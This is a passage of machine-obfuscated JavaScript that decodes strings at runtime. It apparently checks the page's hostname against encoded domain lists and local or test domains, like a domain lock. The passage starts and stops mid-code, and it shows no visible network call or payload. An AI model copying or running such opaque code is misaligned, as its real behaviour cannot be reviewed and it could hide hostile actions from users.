')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return 